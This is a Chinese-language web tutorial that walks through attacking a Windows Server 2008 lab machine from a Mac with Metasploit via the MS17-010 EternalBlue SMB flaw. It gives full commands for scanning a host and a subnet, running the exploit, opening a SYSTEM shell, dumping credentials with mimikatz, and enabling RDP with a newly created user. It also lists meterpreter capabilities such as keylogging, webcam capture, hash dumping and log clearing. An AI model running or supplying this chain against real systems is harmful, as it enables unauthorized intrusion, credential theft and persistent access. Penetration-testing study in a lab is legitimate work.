您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇內容主要講解“Mac通過Metasploit攻擊Server2008實例分析”,感興趣的朋友不妨來看看。本文介紹的方法操作簡單快捷,實用性強。下面就讓小編來帶大家學習“Mac通過Metasploit攻擊Server2008實例分析”吧!
準備一個Server2008,通過
Metasploit獲取system訪問權限,進入meterpreter交互界面。
通過shell命令,連通目標機器的cmd,查看目標系統信息。
然后通過mimikatz查看系統用戶。
最后通過run enable_rdp開啟控制機遠程桌面并創建用戶。
| 版本號 | 描述 | |
|---|---|---|
| MacOS(攻擊機器) | 11.5 | |
| Windows(目標機器) | Server 2008 R2 x64 SP1 | |
| Metasploit | 6.2.15-dev-1b985447c5dccba9be98ed7cef60eecf487b9ec5 | |
| Microsoft_Remote_Desktop | 10.7.9 |
SMB(Server Message Block)又稱網絡文件共享系統(Common Internet File System,縮寫為CIFS),一種應用層網絡傳輸協議,主要功能是使網絡上的機器能夠共享計算機文件、打印機、串行端口和通訊等資源。它也提供經認證的行程間通信機能。
永恒之藍”(Eternalblue)漏洞編號MS17-010 泄露自
美國國家安全局(NSA)黑客工具包
該漏洞利用工具針對TCP 445端口(Server Message Block/SMB)的文件分享協議進行攻擊,可以獲取系統最高權限system
漏洞影響:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0等
常用命令
show exploits – 查看所有可用的滲透攻擊程序代碼 show auxiliary – 查看所有可用的輔助攻擊工具 show options – 查看該模塊所有可用選項 show payloads – 查看該模塊適用的所有載荷代碼 show targets – 查看該模塊適用的攻擊目標類型 search – 根據關鍵字搜索某模塊 info – 顯示某模塊的詳細信息 use – 進入使用某滲透攻擊模塊 back – 回退 set/unset – 設置/禁用模塊中的某個參數 setg/unsetg – 設置/禁用適用于所有模塊的全局參數 save – 將當前設置值保存下來,以便下次啟動MSF終端時仍可使用
meterpreter 是一個高級的,動態的,可拓展的Payload,出現meterpreter 我們就有了shell,可以執行非常多的命令,去操控遠端設備。
執行命令:?或者help,顯示出可以執行的全部命令。
我們會用到upload、run等命令。
Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel detach Detach the meterpreter session (for http/https) disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values guid Get the session GUID help Help menu info Displays information about a Post module irb Open an interactive Ruby shell on the current session load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session migrate Migrate the server to another process pivot Manage pivot listeners pry Open the Pry debugger on the current session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module secure (Re)Negotiate TLV packet encryption on the session sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session ssl_verify Modify the SSL certificate verification setting transport Manage the transport mechanisms use Deprecated alias for "load" uuid Get the UUID for the current session write Writes data to a channel Stdapi: File system Commands ============================ Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory checksum Retrieve the checksum of a file cp Copy source to destination del Delete the specified file dir List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcat Read the contents of a local file to the screen lcd Change local working directory lls List local files lpwd Print local working directory ls List files mkdir Make directory mv Move source to destination pwd Print working directory rm Delete the specified file rmdir Remove directory search Search for files show_mount List all mount points/logical drives upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ----------- arp Display the host ARP cache getproxy Display the current proxy configuration ifconfig Display interfaces ipconfig Display interfaces netstat Display the network connections portfwd Forward a local port to a remote service resolve Resolve a set of host names on the target route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ----------- clearev Clear the event log drop_token Relinquishes any active impersonation token. execute Execute a command getenv Get one or more environment variable values getpid Get the current process identifier getprivs Attempt to enable all privileges available to the current process getsid Get the SID of the user that the server is running as getuid Get the user that the server is running as kill Terminate a process localtime Displays the target system local date and time pgrep Filter processes by name pkill Terminate processes by name ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell shutdown Shuts down the remote computer steal_token Attempts to steal an impersonation token from the target process suspend Suspends or resumes a list of processes sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description ------- ----------- enumdesktops List all accessible desktops and window stations getdesktop Get the current meterpreter desktop idletime Returns the number of seconds the remote user has been idle keyboard_send Send keystrokes keyevent Send key events keyscan_dump Dump the keystroke buffer keyscan_start Start capturing keystrokes keyscan_stop Stop capturing keystrokes mouse Send mouse events screenshare Watch the remote user desktop in real time screenshot Grab a screenshot of the interactive desktop setdesktop Change the meterpreters current desktop uictl Control some of the user interface components Stdapi: Webcam Commands ======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam Stdapi: Audio Output Commands ============================= Command Description ------- ----------- play play a waveform audio file (.wav) on the target system Priv: Elevate Commands ====================== Command Description ------- ----------- getsystem Attempt to elevate your privilege to that of local system. Priv: Password database Commands ================================ Command Description ------- ----------- hashdump Dumps the contents of the SAM database Priv: Timestomp Commands ======================== Command Description ------- ----------- timestomp Manipulate file MACE attributes
系統下載地址:https://msdn.itellyou.cn/
安裝:略~~~
下載安裝:
【可忽略】官網地址:https://www.metasploit.com/download
【可忽略】通過官網,只能訪問到github的wiki頁面,wiki頁面又讓跳轉到官網的幫助文檔頁面:https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html
幫助頁面中,我們可以看到支持各種平臺,其中Mac平臺是通過https://osx.metasploit.com/metasploitframework-latest.pkg下載,直接安裝即可。
初始化、運行:
# 切換到工作目錄 cd /opt/metasploit-framework/bin/ # 一定要這么做,否則連接的數據庫一定有問題。 ./msfdb init # 運行Metasploit開控臺(運行一次會將路徑設置到環境變量中,以后就可以直接訪問該目錄中所有命令了) ./msfconsole
通過App Store是無法搜索到Microsoft Remote Desktop的;通過https://apps.apple.com/tw/app/microsoft-remote-desktop/id1295203466頁面跳轉到App Store,會提示地區尚不提供此App。

這里,我們通過該地址直接下載https://mac.softpedia.com/get/Utilities/Microsoft-Remote-Desktop-Connection.shtml,下載的文件名為Microsoft_Remote_Desktop_10.7.9_installer.pkg,雙擊即可安裝。

下面兩個下載地址需要登錄,有點麻煩
玩轉蘋果下載:https://www.ifunmac.com/?s=Microsoft+Remote+Desktop+for+Mac&x=0&y=0未來Mac下載: https://mac.orsoon.com/search/Microsoft%20Remote%20Desktop%20for%20Ma_mac_1.html
通過Metasploit,獲取靶機shell 搜索17-010相關漏洞插件
msf6 > search 17-010

# 選中插件 use auxiliary/scanner/smb/smb_ms17_010 # 設置目錄機器,單個ip驗證(虛擬機中的Server2008) set RHOSTS 192.168.1.216 # 開始執行漏洞掃描 run
效果如下:


ps:show options是顯示這個插件相關的參數,在Required這一欄下面是yes的表示必填參數。

ps:
參數RHOSTS和THREADS:
# RHOSTS這個參數可以設置一個目標網段,進行掃描測試 set RHOSTS 192.168.29.1/24 # 設置掃描線程,插件默認是1,這里設置為20: set THREADS 20

exploit獲取shell
使用exploit模塊來進行攻擊測試
use exploit/windows/smb/ms17_010_eternalblue set RHOSTS 192.168.1.1 set THREADS 10 run
效果如下:

執行命令shell即可進入cmd命令行:

ps:
在windows命令行輸入 chcp 65001 解決中文亂碼

# 加載mimikatz load mimikatz # 讀取內存中存放的賬號密碼 creds_wdigest
效果如下:
# 1,啟動遠程桌面(通過爆破出來的密碼登錄) meterpreter > run post/windows/manage/enable_rdp # 2,創建一個新用戶來遠程連接 windows 桌面 meterpreter > run post/windows/manage/enable_rdp username=root password=root@toor.com
通過Microsoft Remote Desktop遠程連接Server2008

ps:
kali連接windows桌面rdesktop 192.168.1.216
到此,相信大家對“Mac通過Metasploit攻擊Server2008實例分析”有了更深的了解,不妨來實際操作一番吧!這里是億速云網站,更多相關內容可以進入相關頻道進行查詢,關注我們,繼續學習!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。